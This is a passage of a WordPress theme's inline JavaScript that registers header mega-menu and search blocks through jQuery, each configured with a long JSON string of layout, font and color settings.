Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","show_subcat":"yes","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjUiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"443","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#829875","f_elem_font_family":"325","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"8","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"789","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","mm_elem_bg_a":"#829875","mm_elem_border_color_a":"#829875","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","tds_menu_sub_active1-sub_text_color_h":"#829875","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_33';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIzLjEiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiNCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7InBhZGRpbmctdG9wIjoiMiIsImRpc3BsYXkiOiIifX0=","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 